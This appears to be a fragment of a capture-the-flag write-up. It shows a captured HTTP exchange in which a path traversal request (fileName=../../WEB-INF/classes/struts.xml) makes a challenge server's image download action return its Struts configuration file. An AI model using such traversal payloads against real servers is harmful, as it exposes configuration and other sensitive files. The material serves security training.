 Request
Raw Params Headers Hex
GET /loadimage?fileName=../../WEB-INF/classes/struts.xml HTTP/1.1
Host: 220.249.52.133:30381
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=7F8B5D708D731EAC7C28F93C1E6A14BA
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
HTTP/1.1 200
Content-Disposition: attachment;filename="bg.jpg"
Content-Type: image/jpeg
Date: Wed, 12 Aug 2020 11:49:24 GMT
Connection: close
Content-Length: 2243
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.3//EN"
"http://struts.apache.org/dtds/struts-2.3.dtd">
<struts>
<constant name="strutsenableDynamicMethodInvocation" value="false"/>
<constant name="struts.mapper.alwaysSelectFullNamespace" value="true" />
<constant name="struts.action.extension" value=","/>
<package name="front" namespace="/" extends="struts-default">
<global-exception-mappings>
<exception-mapping exception="java.lang.Exception" result="error"/>
</global-exception-mappings>
<action name="zhuanxvlogin" class="com.cuitctf.action.UserLoginAction" method="execute">
<result name="error">/ctfpage/login.jsp</result>
<result name="success">/ctfpage/welcome.jsp</result>
</action>
<action name="loadimage" class="com.cuitctf.action.DownloadAction">
<result name="success" type="stream">
<param name="contentType">image/jpeg</param>
<param name="contentDisposition">attachment;filename="bg.jpg"</param>
<param name="inputName">downloadFile</param>
</result>
<result name="suffix_error">/ctfpage/welcome.jsp</result>
</action>
</package>
<package name="back" namespace="/" extends="struts-default">
<interceptors>
<interceptor name="oa" class="com.cuitctf.util.UserOAuth"/>
<interceptor-stack name="userAuth">
<interceptor-ref name="defaultStack" />
<interceptor-ref name="oa" />
</interceptor-stack>
</interceptors>
<action name="list" class="com.cuitctf.action.AdminAction" method="execute">
<interceptor-ref name="userAuth">
<param name="excludeMethods">
execute
</param>
</interceptor-ref>
<result name="login_error">/ctfpage/login.jsp</result>
<result name="list_error">/ctfpage/welcome.jsp</result>
<result name="success">/ctfpage/welcome.jsp</result>
</action>
</package>
</struts>
https://blog.csdn.net/weixin_44604541